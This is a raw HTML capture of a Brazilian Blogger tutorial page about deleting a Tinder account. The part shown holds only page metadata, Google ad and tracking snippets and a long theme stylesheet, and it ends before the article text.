

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hipertutoriais.com.br/2018/02/como-excluir-sua-conta-no-tinder.html
body_size: 45761
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Roboto:400,400i,500,700%7CLato:400,400i,700,700i,900%7CRighteous" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.hipertutoriais.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.hipertutoriais.com.br/2018/02/como-excluir-sua-conta-no-tinder.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Hiper Tutoriais - Atom" href="https://www.hipertutoriais.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Hiper Tutoriais - RSS" href="https://www.hipertutoriais.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Hiper Tutoriais - Atom" href="https://www.blogger.com/feeds/6693979667975546322/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Hiper Tutoriais - Atom" href="https://www.hipertutoriais.com.br/feeds/2129535592460490634/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://i.ytimg.com/vi/PuI78mx4w8U/hqdefault.jpg' rel='image_src'/>
<meta content='https://www.hipertutoriais.com.br/2018/02/como-excluir-sua-conta-no-tinder.html' property='og:url'/>
<meta content='Como Excluir sua Conta no Tinder' property='og:title'/>
<meta content='Ajudando usuários, técnicos e gamers.' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tgmneTZLWEqtPMFLdvxJSa9q0mVK9VYOZ7TO8fXM6zLsuVl2fQDjQXSPFkP4X66b4WZ44AyRhh24rPPr9ehRm5_07Mmd8tvyJwfP94lMDoe_qj7w=w1200-h630-n-k-no-nu' property='og:image'/>
<title>
Como Excluir sua Conta no Tinder - Hiper Tutoriais
</title>
<!-- Description and Keywords (start) -->
<meta content='informatica, hardware, tutoriais, aulas, video, tecnico, tecnicos, curso, cursos, curso informatica, curso hardware, curso manutencao computadores, curso manutencao notebooks' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Como Excluir sua Conta no Tinder' property='og:title'/>
<meta content='https://www.hipertutoriais.com.br/2018/02/como-excluir-sua-conta-no-tinder.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://i.ytimg.com/vi/PuI78mx4w8U/hqdefault.jpg' property='og:image'/>
<meta content='Hiper Tutoriais' property='og:site_name'/>
<meta content='https://www.hipertutoriais.com.br/' name='twitter:domain'/>
<meta content='Como Excluir sua Conta no Tinder' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://i.ytimg.com/vi/PuI78mx4w8U/hqdefault.jpg' name='twitter:image'/>
<meta content='Como Excluir sua Conta no Tinder' name='twitter:title'/>
<!-- ADSENSE INTELIGENTE -->
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7676337514215273",
          enable_page_level_ads: true
     });
</script>
<!-- ADSENSE INTELIGENTE -->
<!-- GOOGLE ADS GLOBAL -->
<!-- Global site tag (gtag.js) - Google Ads: 937014685 -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=AW-937014685'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-937014685');
</script>
<!-- GOOGLE ADS GLOBAL -->
<!-- GOOGLE ADS EVENTO -->
<!-- Event snippet for conversao-frontend conversion page In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-937014685/SXcnCMf4nqgBEJ3r5r4D',
      'value': 1.0,
      'currency': 'BRL',
      'transaction_id': '',
      'event_callback': callback
  });
  return false;
}
</script>
<!-- GOOGLE ADS EVENTO -->
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Seo Hub
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#e0e5e8" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#3cc091" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#151515" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#3cc091;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Lato', sans-serif;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuzeAp1_2ACxCaZUdsxnQoX8d8PTVMciaB4cbeAZkPHiuiTyU91k3BfT4PsW4XqV7T5Wg5s8K7ziZ_e4reZrIw80LFgSsubWXH2na_7Cl0aF_51CEgQdd9zSg6o_j0C9wf7zi4a-FFRaw/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHeSp6PYoV_OteFVnDS3I8dFn7OQV5eQ_3sAbF2AbEtEwHdP9TVaSHXeNIN_BlGnmBg_Q3WmjpVD8OnVgeUyuIQInTz1F5qgb86sXhv6VYcG0404eYawHuBJqjTj4TptAsF6ioSrGZSQs/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#3cc091;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Roboto', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #e0e5e8 url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1180px;margin:0 auto;background-color:#FFF;box-shadow:0 0 0 1px rgba(0,0,0,0.05)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #151515;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #151515;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #3cc091;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#151515;
}
.top-menu ul li:first-child a {
padding-left:0;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
}
#header-wrappers {
color: #151515;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Lato', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: center;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
max-width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
background: #374760;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home {
background:#3cc091;
}
#menu ul > li.hub-home a:before {
content: "\f015";
font-family: Fontawesome;
text-align: center;
margin-right: 5px;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: 'Lato', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: #3cc091
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #3cc091;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e1e1e1;
padding-bottom: 10px;
margin-bottom: 25px;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 33.33%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: 'Lato', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#192b33;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#3cc091;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid rgba(0,0,0,0.12);
}
.index .post, .archive .post {
margin: 0 0 15px 0;
padding: 20px;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 22px;
font-weight: 700;
}
.post h2 a {
color: #151515;
letter-spacing: 1.3px;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform:capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:left;
width: 180px;   /*largura thumbnail pagina inicial*/
height: auto;
margin-right: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;   /*Se quiser deixar normal coloca 180px aqui*/
height: 120px;    /*altura thumbnail pagina inicial*/
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 10px;    background: #fafafa;border-bottom: 1px solid rgba(0,0,0,0.12);}
.breadcrumbs span a.bhome{color:#3cc091}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#3cc091}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0 10px;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #151515;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #313131;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 13px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
display: block;
}
.second-meta .read-more {
font-family:  'Righteous', cursive;
letter-spacing: 2px;
transition: all .3s;
background: #151515;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 12px;
text-transform: capitalize;
color: #f7f7f7;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#3cc091;
border-color:#151515;
}
.block-image .post-labels {
position:absolute;
top: 10px;
left: 10px;
padding: 8px 12px 6px;
background: #3cc091;
color: #fff;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
}
.block-image .post-labels a {
color:#fff;
height:auto;
width:auto;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Lato', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #3cc091
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#3cc091;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
padding:10px 10px 0;
border-top: 1px solid rgba(0,0,0,0.12);
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#151515;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 900;
letter-spacing: 1px;
font-size: 13px;
color:#3cc091;
font-family: 'Lato', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #3cc091;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 10px;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #151515;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
padding: 10px;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
border: 1px solid rgba(0,0,0,0.12);
border-top: 0;
}
.comments .comments-content {
